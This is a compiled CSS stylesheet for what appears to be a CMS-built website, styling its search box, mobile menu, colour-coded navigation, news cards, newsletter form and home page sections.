  #header #right-header .mobile-menu {
    display: none; }

#search {
  position: relative; }
  #search:hover .gsc-control-cse form.gsc-search-box table.gsc-search-box > tbody > tr > .gsc-input {
    left: -240px;
    opacity: 1;
    visibility: visible; }
    #search:hover .gsc-control-cse form.gsc-search-box table.gsc-search-box > tbody > tr > .gsc-input .gsc-input-box input {
      width: 240px !important; }
  #search .gsc-control-cse {
    background: transparent;
    padding: 0;
    border: none; }
  #search .gsc-control-cse form.gsc-search-box {
    margin: 0; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box {
      margin: 0;
      display: block; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input {
      padding: 0;
      height: 40px; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input .gsc-input-box {
      border: none;
      padding: 0;
      background: transparent; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input .gsc-input-box .gsib_a, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input .gsc-input-box .gsib_b {
      padding: 0; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input .gsc-input-box .gsib_b {
      display: none; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-input .gsc-input-box input {
      padding: 5px 10px !important;
      height: 40px !important;
      width: 0px !important;
      border: 1px solid #0c60a5 !important;
      -webkit-transition: all 0.5s 0s ease-in-out;
      -moz-transition: all 0.5s 0s ease-in-out;
      transition: all 0.5s 0s ease-in-out; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box > tbody > tr > .gsc-input {
      position: absolute;
      left: 0;
      top: 0;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.5s 0s ease-in-out;
      -moz-transition: all 0.5s 0s ease-in-out;
      transition: all 0.5s 0s ease-in-out; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box > tbody > tr > .gsc-input:before {
      content: "";
      font: inherit;
      color: #000; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box td.gsc-search-button {
      width: 55px;
      height: 40px;
      margin: 0;
      padding-left: 15px; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:hover, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:focus {
      padding: 0 !important;
      height: 100%;
      width: 100%;
      border: none;
      margin: 0;
      border-radius: 0;
      background: url('../images/icon_search.svg') no-repeat center center;
      background-color: #0c60a5; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2 svg, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:hover svg, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:focus svg {
      display: none; }
    #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:hover, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:hover:hover, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:focus:hover, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:focus, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:hover:focus, #search .gsc-control-cse form.gsc-search-box table.gsc-search-box .gsc-search-button-v2:focus:focus {
      background-color: #094475; }

.mobile-menu {
  display: block;
  position: relative;
  height: 100%;
  cursor: pointer;
  width: 40px;
  height: 40px;
  background-color: #0c60a5;
  margin-left: 15px; }
  .mobile-menu:after {
    content: "";
    background-color: #fff;
    height: 2px;
    left: 50%;
    left: -webkit-calc(50% - 15px);
    left: calc(50% - 15px);
    top: 50%;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    position: absolute;
    width: 30px;
    -webkit-transition: all 0.5s 0s ease-in-out;
    -moz-transition: all 0.5s 0s ease-in-out;
    transition: all 0.5s 0s ease-in-out; }
  .mobile-menu span {
    display: block;
    text-indent: -9999px;
    width: 30px;
    height: 2px;
    top: 50%;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    margin: 0 auto;
    position: relative; }
  .mobile-menu span:before, .mobile-menu span:after {
    content: "";
    position: absolute;
    top: -8px;
    left: 50%;
    left: -webkit-calc(50% - 15px);
    left: calc(50% - 15px);
    height: 2px;
    width: 30px;
    background-color: #fff;
    transform-origin: center center;
    -webkit-transition: all 0.5s 0s ease-in-out;
    -moz-transition: all 0.5s 0s ease-in-out;
    transition: all 0.5s 0s ease-in-out; }
  .mobile-menu span:after {
    width: 20px;
    bottom: -8px;
    top: auto; }
  .mobile-menu.active:after {
    width: 0;
    opacity: 0; }
  .mobile-menu.active span:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0; }
    .mobile-menu.active span:after {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      bottom: 0;
      width: 30px; }

body.scrolled {
  /* padding-top: 175px; */
  padding-top: 50px;
  /* #main-menu{ */
  /* display: none; */
  /* &.active{ */
  /* display: block; */
  /* } */
  /* } */ }
  body.scrolled #header {
    height: 140px;
    /* #right-header{ */
    /* .mobile-menu{ */
    /* display: inline-block; */
    /* } */
    /* } */ }
  body.scrolled #header .top-header {
    /* height: 140px; */
    height: 0;
    visibility: hidden; }
  body.scrolled #header #logo {
    height: 130px; }
    body.scrolled #header #logo img {
      max-height: 100%;
      width: auto; }

#main-menu {
  height: 50px;
  background-color: #fff;
  position: relative;
  z-index: 50;
  display: block; }
  #main-menu .mobile-menu {
    display: none; }
  #main-menu .logo {
    float: left; }
  #main-menu .logo img {
    height: 50px;
    width: auto; }
  #main-menu nav {
    height: 100%;
    padding: 0 40px;
    max-width: 1440px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  #main-menu nav a.front-header {
    height: 100%;
    line-height: 2; }
  #main-menu nav > ul {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    height: 100%; }
    #main-menu nav > ul > li {
      flex: none;
      height: 100%;
      position: relative;
      margin: 0;
      /*&:nth-child(4n+2) >a{
       color: $red;
       }
       &:nth-child(4n+3) >a{
       color: $green;
       }
       &:nth-child(4n+4) >a{
       color: $blue;
       }
       &:nth-child(4n+5) >a{
       color: $yellow;
       }*/ }
    #main-menu nav > ul > li#button-header {
      position: absolute;
      right: 0px; }
    #main-menu nav > ul > li#button-header .link-facebook {
      padding: 0 5px;
      background-color: transparent;
      float: left; }
    #main-menu nav > ul > li#button-header .link-facebook img {
      vertical-align: middle; }
    #main-menu nav > ul > li#button-header .link-facebook:before {
      display: none; }
    #main-menu nav > ul > li#button-header > div {
      overflow: hidden; }
    #main-menu nav > ul > li:first-child > a:before {
      display: none; }
    #main-menu nav > ul > li.body-yellow > a {
      color: #ffc000; }
    #main-menu nav > ul > li.body-purple > a {
      color: #c2aac3; }
    #main-menu nav > ul > li.body-red > a {
      color: #b60d1c; }
    #main-menu nav > ul > li.body-brown > a {
      color: #918088; }
    #main-menu nav > ul > li.body-blue > a {
      color: #0c60a5; }
    #main-menu nav > ul > li.body-green > a {
      color: #009634; }
    #main-menu nav > ul > li.body-cyan > a {
      color: #06b2be; }
    #main-menu nav > ul > li.body-green2 > a {
      color: #0f9d67; }
    #main-menu nav > ul > li.body-orange > a {
      color: #de7510; }
    #main-menu nav > ul > li > a {
      font-size: 14px;
      font-weight: 700;
      font-family: 'Lato', sans-serif;
      padding: 0 20px;
      height: 100%;
      color: #000;
      display: block;
      text-transform: uppercase;
      line-height: 50px;
      -webkit-transition: all 0.5s 0s ease-in-out;
      -moz-transition: all 0.5s 0s ease-in-out;
      transition: all 0.5s 0s ease-in-out; }
    #main-menu nav > ul > li > a:before {
      content: "";
      display: block;
      position: absolute;
      left: 0;
      top: 10px;
      bottom: 10px;
      border-left: 1px solid #929292; }
    #main-menu nav > ul > li > a span {
      font: inherit;
      color: inherit;
      display: inline-block;
      vertical-align: middle;
      line-height: 1.2; }
    #main-menu nav > ul > li:hover {
      /*&:nth-child(4n+2) >a{
       background-color: $red;
       color: #fff;
       }
       &:nth-child(4n+3) >a{
       background-color: $green;
       color: #fff;
       }
       &:nth-child(4n+4) >a{
       background-color: $blue;
       color: #fff;
       }
       &:nth-child(4n+5) >a{
       background-color: $yellow;
       color: #fff;
       }*/ }
    #main-menu nav > ul > li:hover > a {
      color: #fff;
      background-color: #000; }
    #main-menu nav > ul > li:hover ul li:hover > a {
      text-decoration: none;
      color: #fff;
      background-color: #000; }
    #main-menu nav > ul > li:hover.body-yellow > a, #main-menu nav > ul > li:hover.body-yellow ul li:hover > a {
      background-color: #ffc000;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-purple > a, #main-menu nav > ul > li:hover.body-purple ul li:hover > a {
      background-color: #c2aac3;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-red > a, #main-menu nav > ul > li:hover.body-red ul li:hover > a {
      background-color: #b60d1c;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-brown > a, #main-menu nav > ul > li:hover.body-brown ul li:hover > a {
      background-color: #918088;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-blue > a, #main-menu nav > ul > li:hover.body-blue ul li:hover > a {
      background-color: #0c60a5;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-green > a, #main-menu nav > ul > li:hover.body-green ul li:hover > a {
      background-color: #009634;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-cyan > a, #main-menu nav > ul > li:hover.body-cyan ul li:hover > a {
      background-color: #06b2be;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-green2 > a, #main-menu nav > ul > li:hover.body-green2 ul li:hover > a {
      background-color: #0f9d67;
      color: #fff; }
    #main-menu nav > ul > li:hover.body-orange > a, #main-menu nav > ul > li:hover.body-orange ul li:hover > a {
      background-color: #de7510;
      color: #fff; }
    #main-menu nav > ul > li:hover > ul {
      display: block; }
    #main-menu nav > ul > li.submenu-right > ul {
      left: auto;
      right: 0; }
    #main-menu nav > ul > li ul {
      background-color: #fff;
      box-shadow: 0 2px 4px rgba(0, 121, 217, 0.2);
      min-width: 260px;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 50;
      display: none; }
    #main-menu nav > ul > li ul li {
      margin: 0;
      position: relative; }
    #main-menu nav > ul > li ul li a {
      font-size: 12px;
      font-weight: 400;
      font-family: 'Lato', sans-serif;
      display: block;
      padding: 8px 20px;
      color: rgba(0, 0, 0, 0.75); }
    #main-menu nav > ul > li ul li.submenu > a {
      background: url('../images/arrow_blue.svg') no-repeat right 20px center; }
    #main-menu nav > ul > li ul li.submenu-right > ul {
      left: auto;
      right: 100%; }
    #main-menu nav > ul > li ul li:hover > ul {
      display: block; }
    #main-menu nav > ul > li ul li > ul {
      left: 100%;
      top: 0px; }

.content-inner {
  max-width: 1440px;
  padding: 0 40px;
  margin: 0 auto; }

#quick-menu {
  position: fixed;
  right: 0;
  top: 270px;
  z-index: 20; }

.quick-ul li {
  display: block;
  margin: 0;
  float: right;
  clear: both;
  height: 45px;
  overflow: hidden; }
  .quick-ul li:hover > a {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    width: 100%; }
  .quick-ul li > a {
    margin-left: auto;
    width: 45px;
    display: block;
    height: 100%;
    background-color: #000;
    color: #fff !important;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    line-height: 42px;
    text-align: center;
    white-space: nowrap;
    -webkit-transition: all 0.5s 0s ease-in-out;
    -moz-transition: all 0.5s 0s ease-in-out;
    transition: all 0.5s 0s ease-in-out;
    -webkit-transform: translateX(100%) translateX(-45px);
    -moz-transform: translateX(100%) translateX(-45px);
    -ms-transform: translateX(100%) translateX(-45px);
    transform: translateX(100%) translateX(-45px); }
    .quick-ul li > a .image {
      width: 45px;
      height: 45px;
      float: left;
      display: block;
      padding: 0; }
    .quick-ul li > a img {
      max-width: 45px;
      height: auto;
      margin-right: 10px;
      display: inline-block;
      vertical-align: middle;
      margin: 0 auto; }
    .quick-ul li > a span {
      font: inherit;
      color: inherit;
      display: inline-block;
      vertical-align: middle;
      white-space: nowrap;
      overflow: hidden;
      padding-right: 20px; }
  .quick-ul li:nth-child(4n+1) > a {
    background-color: #b60d1c !important; }
  .quick-ul li:nth-child(4n+2) > a {
    background-color: #009634 !important; }
  .quick-ul li:nth-child(4n+3) > a {
    background-color: #ffc000 !important; }
  .quick-ul li:nth-child(4n+4) > a {
    background-color: #0c60a5 !important; }

#main-wrap #section1 .content-inner {
  padding: 0; }
  #main-wrap .list-program {
    position: relative;
    overflow: hidden; }
  #main-wrap .list-program .item .content-item {
    padding-bottom: 70px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex; }
    #main-wrap .list-program .item .left {
      width: 560px;
      flex: none;
      background-color: #fff;
      background-color: #f6f6f6;
      height: auto;
      text-align: center;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column; }
    #main-wrap .list-program .item .left .image {
      margin: auto 0;
      padding: 40px 0; }
    #main-wrap .list-program .item .left img {
      margin: 0 auto;
      max-width: 100%;
      height: auto; }
    #main-wrap .list-program .item .right {
      flex: 1;
      background-color: #f6f6f6;
      padding: 40px 85px 40px 40px;
      height: auto;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column; }
    #main-wrap .list-program .item .right .info {
      margin: auto 0; }
    #main-wrap .list-program .item .right .info .title {
      font-size: 18px;
      text-transform: uppercase;
      font-weight: 700;
      margin: 0 0 15px 0; }
    #main-wrap .list-program .item .right .info .title:after {
      content: "";
      margin-top: 15px;
      border-top: 3px solid #0d91fa;
      width: 85px;
      display: block; }
    #main-wrap .list-program .item .right .info p {
      font-size: 16px;
      font-weight: 400;
      line-height: 1.4;
      margin: 20px 0; }
    #main-wrap .list-program .item .right * {
      height: auto; }
  #main-wrap .list-program .bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 70px;
    background-color: #0079d9;
    width: 100%;
    padding: 0 85px 0 45px; }
    #main-wrap .list-program .bottom .content-inner {
      position: relative; }
    #main-wrap .list-program .bottom .link {
      float: right;
      color: #fff;
      text-transform: uppercase;
      font-size: 18px;
      font-weight: 900;
      font-family: 'Lato', sans-serif;
      background: url('../images/arrow_right.svg') no-repeat right center;
      padding-right: 30px;
      margin: 24.5px 0;
      height: auto; }
    #main-wrap .list-program .bottom .link a {
      font: inherit;
      color: inherit; }
  #main-wrap .block-row {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -20px; }
  #main-wrap .block-row .block-column {
    flex: 1;
    padding: 0 20px; }
  #main-wrap .block-home h2 {
    font-size: 36px;
    font-weight: 300;
    text-transform: uppercase;
    margin: 0 0 10px 0; }
    #main-wrap .block-home h2 * {
      font: inherit;
      color: inherit; }
  #main-wrap #section2 {
    padding: 35px 0 80px 0; }
  #main-wrap #section2 h2 {
    margin: 0 0 20px 0; }
  #main-wrap #newsletter {
    float: right;
    width: 330px; }
  #main-wrap #newsletter p {
    margin: 0 0 5px 0;
    font-size: 16px; }
  #main-wrap #newsletter form label {
    display: none; }
    #main-wrap #newsletter form input {
      font-size: 16px;
      color: #6e6f73;
      padding: 19.5px 20px;
      /* text-transform: uppercase; */
      border: 1px solid #e1f0ff;
      width: 100%; }
    #main-wrap #newsletter form input[type="submit"] {
      text-indent: -9999px;
      border-radius: 0;
      background: url('../images/arrow_white.svg') no-repeat center center;
      background-color: #92c11b;
      height: 60px;
      width: 60px;
      padding: 0;
      border: none;
      -webkit-transition: all 0.5s 0s ease-in-out;
      -moz-transition: all 0.5s 0s ease-in-out;
      transition: all 0.5s 0s ease-in-out; }
    #main-wrap #newsletter form input[type="submit"]:hover {
      background-color: #709415; }
    #main-wrap #newsletter form .input-flex > div {
      flex: 1; }
    #main-wrap #newsletter form .input-flex .input-submit {
      flex: none; }
    #main-wrap #newsletter form .input-checkbox {
      margin-top: 10px; }
    #main-wrap #newsletter form p {
      font-size: 9px; }
    #main-wrap #newsletter form p a {
      text-decoration: underline;
      font: inherit;
      font-weight: 700; }
  #main-wrap .list-category li {
    display: inline-block;
    margin: 0 10px 0 0; }
    #main-wrap .list-category li a {
      display: block;
      padding: 18px 20px;
      font-size: 16px;
      font-weight: 700;
      text-transform: uppercase;
      color: #fff;
      text-decoration: none;
      -webkit-transition: all 0.5s 0s ease-in-out;
      -moz-transition: all 0.5s 0s ease-in-out;
      transition: all 0.5s 0s ease-in-out; }
  #main-wrap .list-category .cat-1 a {
    background-color: #faa22c; }
    #main-wrap .list-category .cat-1:hover a {
      background-color: #ed8a06; }
  #main-wrap .list-category .cat-2 a {
    background-color: #92c11b; }
    #main-wrap .list-category .cat-2:hover a {
      background-color: #709415; }
  #main-wrap .list-category .cat-3 a {
    background-color: #0c60a5; }
    #main-wrap .list-category .cat-3:hover a {
      background-color: #094475; }
  #main-wrap .list-category .cat-16 a {
    color: #b60d1c; }
    #main-wrap .list-category .cat-16:hover a {
      color: #fff;
      background-color: #b60d1c; }
  #main-wrap .list-category .cat-17 a {
    color: #0c60a5; }
    #main-wrap .list-category .cat-17:hover a {
      color: #fff;
      background-color: #0c60a5; }
  #main-wrap .list-category .cat-18 a, #main-wrap .list-category .cat-22 a {
    color: #009634; }
    #main-wrap .list-category .cat-18:hover a, #main-wrap .list-category .cat-22:hover a {
      color: #fff;
      background-color: #009634; }
  #main-wrap .list-category .cat-19 a {
    color: #06b2be; }
    #main-wrap .list-category .cat-19:hover a {
      color: #fff;
      background-color: #06b2be; }
  #main-wrap .list-category .cat-23 a {
    color: #faa22c; }
    #main-wrap .list-category .cat-23:hover a {
      color: #fff;
      background-color: #faa22c; }
  #main-wrap .list-news {
    margin: 0 -15px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both; }
  #main-wrap .list-news .item {
    display: inline-block;
    width: 25%;
    flex: 1;
    padding: 0 15px;
    max-width: 340px; }
    #main-wrap .list-news .item.cat-1 .content-item .info h2, #main-wrap .list-news .item.cat-23 .content-item .info h2, #main-wrap .list-news .item.cat-1 .content-item .info .link a, #main-wrap .list-news .item.cat-23 .content-item .info .link a {
      color: #faa22c; }
    #main-wrap .list-news .item.cat-1 .content-item .info .link a, #main-wrap .list-news .item.cat-23 .content-item .info .link a {
      background-image: url('../images/arrow_orange.svg'); }
    #main-wrap .list-news .item.cat-2 .content-item .info h2, #main-wrap .list-news .item.cat-2 .content-item .info .link a {
      color: #009634; }
    #main-wrap .list-news .item.cat-2 .content-item .info .link a {
      background-image: url('../images/arrow_green.svg'); }
    #main-wrap .list-news .item.cat-3 .content-item .info h2, #main-wrap .list-news .item.cat-3 .content-item .info .link a {
      color: #0c60a5; }
    #main-wrap .list-news .item.cat-3 .content-item .info .link a {
      background-image: url('../images/arrow_blue.svg'); }
    #main-wrap .list-news .item.cat-4 .info h2, #main-wrap .list-news .item.cat-16 .info h2, #main-wrap .list-news .item.cat-4 .info .link a, #main-wrap .list-news .item.cat-16 .info .link a {
      color: #b60d1c !important; }
    #main-wrap .list-news .item.cat-5 .info h2, #main-wrap .list-news .item.cat-18 .info h2, #main-wrap .list-news .item.cat-22 .info h2, #main-wrap .list-news .item.cat-5 .info .link a, #main-wrap .list-news .item.cat-18 .info .link a, #main-wrap .list-news .item.cat-22 .info .link a {
      color: #009634 !important; }
    #main-wrap .list-news .item.cat-6 .info h2, #main-wrap .list-news .item.cat-17 .info h2, #main-wrap .list-news .item.cat-6 .info .link a, #main-wrap .list-news .item.cat-17 .info .link a {
      color: #0c60a5 !important; }
    #main-wrap .list-news .item.cat-7 .info h2, #main-wrap .list-news .item.cat-19 .info h2, #main-wrap .list-news .item.cat-7 .info .link a, #main-wrap .list-news .item.cat-19 .info .link a {
      color: #06b2be !important; }
    #main-wrap .list-news .item .content-item {
      background-color: #fff;
      box-shadow: 0 2px 4px rgba(0, 121, 217, 0.1);
      overflow: hidden;
      height: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column; }
    #main-wrap .list-news .item .content-item .image {
      width: 100%;
      height: 260px;
      position: relative;
      overflow: hidden;
      flex: none; }
    #main-wrap .list-news .item .content-item .image img {
      max-width: 100%;
      height: auto;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    #main-wrap .list-news .item .content-item .info {
      padding: 25px;
      flex: 1;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column; }
    #main-wrap .list-news .item .content-item .info h2 {
      color: #000;
      font-size: 16px;
      font-weight: 900;
      text-transform: uppercase;
      margin: 0 0 20px 0; }
    #main-wrap .list-news .item .content-item .info h2 * {
      font: inherit;
      color: inherit; }
    #main-wrap .list-news .item .content-item .info p {
      color: rgba(0, 0, 0, 0.6);
      font-size: 14px;
      margin: 0; }
    #main-wrap .list-news .item .content-item .info .link {
      text-align: right;
      margin: 30px 0 0 0;
      margin-top: auto; }
    #main-wrap .list-news .item .content-item .info .link a {
      text-transform: uppercase;
      font-size: 12px;
      font-weight: 700;
      padding-right: 15px;
      color: #0c60a5;
      padding-top: 1px;
      background: url('../images/arrow_blue.svg') no-repeat right center; }
  #main-wrap #section3 .content-inner {
    padding: 0; }
  #main-wrap .list-home {
    position: relative;
    overflow: hidden; }
  #main-wrap .list-home .owl-nav {
    left: auto;
    right: 680px; }
  #main-wrap .list-home .item .content-item {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex; }
    #main-wrap .list-home .item .right {
      width: 820px;
      flex: none;
      background-color: #fff;
      height: auto;
      text-align: center;
      position: relative;
      padding-bottom: 70px;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column;
      background-color: #ececec; }
    #main-wrap .list-home .item .right .image {
      margin: auto 0;
      position: relative;
      overflow: hidden;
      height: 540px; }
    #main-wrap .list-home .item .right .image img {
      min-width: 100%;
      min-height: 100%;
      height: auto;
      width: auto;
      max-width: none;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    #main-wrap .list-home .item .right .caption {
      background-color: #0c60a5;
      text-align: left;
      padding-left: 175px;
      height: 70px;
      width: 100%;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column;
      position: absolute;
      bottom: 0;
      left: 0; }
    #main-wrap .list-home .item .right .caption p {
      font-size: 18px;
      font-weight: 700;
      color: #fff;
      text-transform: uppercase;
      margin: auto 0;
      height: auto;
      padding: 0; }
    #main-wrap .list-home .item .right img {
      margin: 0 auto;
      max-width: 100%;
      height: auto; }
    #main-wrap .list-home .item .left {
      flex: 1;
      background-color: #ececec;
      padding: 70px 140px 120px 40px;
      height: auto;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      -o-flex-direction: column;
      flex-direction: column;
      position: relative; }
    #main-wrap .list-home .item .left:after {
      content: "";
      display: block;
      width: 100%;
      height: 70px;
      position: absolute;
      bottom: 0;
      left: 0;
      background-color: #0c60a5; }
    #main-wrap .list-home .item .left .info h2 {
      font-size: 48px;
      font-weight: 900;
      margin: 0 0 20px 0;
      text-transform: none;
      line-height: 1.2; }
    #main-wrap .list-home .item .left .info p {
      font-size: 16px;
      font-weight: 400;
      line-height: 1.4;
      margin: 20px 0;
      color: #6e6f73; }
    #main-wrap .list-home .item .left .info .link {
      text-transform: uppercase;
      font-size: 18px;
      font-weight: 900;
      font-family: 'Lato', sans-serif;
      background: url('../images/arrow_right_black.svg') no-repeat right center;
      padding-right: 30px;
      margin: 30px 0 0 0;
      height: auto;
      display: inline-block;
      color: #000;
      line-height: 1; }
    #main-wrap .list-home .item .left .info .link a {
      font: inherit;
      color: inherit; }
    #main-wrap .list-home .item .left * {
      height: auto; }
  #main-wrap #home-title h1 {
    text-align: center;
    font-size: 36px;
    text-transform: uppercase;
    color: #0c60a5;
    font-weight: 300;
    margin: 0 0 60px 0;
    line-height: 1.2; }
    #main-wrap #home-title h1:before {
      content: "";
      display: block;
      width: 80px;
      border-top: 2px solid #0c60a5;
      margin: 0 auto 10px auto; }
  #main-wrap #section4 {
    padding: 60px 0 0 0; }
  #main-wrap #section4 .span-green, #main-wrap #section4 .span-yellow, #main-wrap #section4 .span-red, #main-wrap #section4 .span-blue {
    float: left;
    margin: -12px 15px 0 0; }
  #main-wrap #section4 p {
    margin: 12px 0;
    font-size: 16px;
    font-weight: 700;
    color: rgba(0, 0, 0, 0.75);
    text-transform: uppercase; }
  #main-wrap #section4 .ce-textpic {
    overflow: visible; }
  #main-wrap #section4 .ce-gallery {
    box-shadow: 0 2px 4px rgba(0, 121, 217, 0.2);
    overflow: visible;
    clear: both; }
    #main-wrap #section4 .ce-gallery .ce-inner, #main-wrap #section4 .ce-gallery .ce-outer {
      float: none;
      position: static; }
    #main-wrap #section4 .ce-gallery .ce-column {
      float: none;
      width: 100%; }
    #main-wrap #section4 .ce-gallery .ce-column figure {
      display: block; }
    #main-wrap #section4 .ce-gallery img {
      width: 100%;
      height: auto; }
  #main-wrap .grid-container .frame {
    margin: 0; }
  #main-wrap .grid-container .grid-row {
    margin: 0 -15px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap; }
    #main-wrap .grid-container .grid-row .grid-column {
      flex: 1;
      margin: 0 15px; }
    #main-wrap .grid-container .grid-row .grid-column .ce-gallery img {
      max-width: 100%;
      height: auto; }
    #main-wrap .grid-container .grid-row .grid-column .ce-gallery .image-caption {
      margin-top: 30px; }
    #main-wrap .grid-container .grid-row .grid-column .ce-gallery .image-caption p {
      font-weight: 700;
      font-size: 18px;
      text-align: center; }
    #main-wrap .grid-container .grid-row .grid-column .ce-gallery:after {
      content: "";
      clear: both;
      display: block; }
    #main-wrap .grid-container .grid-row .grid-column p, #main-wrap .grid-container .grid-row .grid-column span, #main-wrap .grid-container .grid-row .grid-column li {
      color: #6e6f73;
      word-wrap: break-word; }
/**** FIN HOME STYLE ****/
.body-home #wrap-content {
  backgorund-color: #fff; }

.body-red #wrap-content #breadcrumb-menu ol li > span, .body-red #wrap-content .wrap-center h2, .body-red #wrap-content .wrap-center a {
  color: #b60d1c; }
  .body-red #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_red.svg') no-repeat center center; }

.body-green #wrap-content #breadcrumb-menu ol li > span {
  color: #009634; }
  .body-green #wrap-content .wrap-center h2, .body-green #wrap-content .wrap-center a {
    color: #2bb974; }
  .body-green #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_green.svg') no-repeat center center; }

.body-blue #wrap-content #breadcrumb-menu ol li > span, .body-blue #wrap-content .wrap-center h2, .body-blue #wrap-content .wrap-center a {
  color: #0c60a5; }
  .body-blue #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_blue.svg') no-repeat center center; }

.body-yellow #wrap-content #breadcrumb-menu ol li > span, .body-yellow #wrap-content .wrap-center h2, .body-yellow #wrap-content .wrap-center a {
  color: #ffc000; }
  .body-yellow #wrap-content #breadcrumb-menu ol li:last-child:before {
    background: url('../images/arrow_yellow.svg') no-repeat center center; }

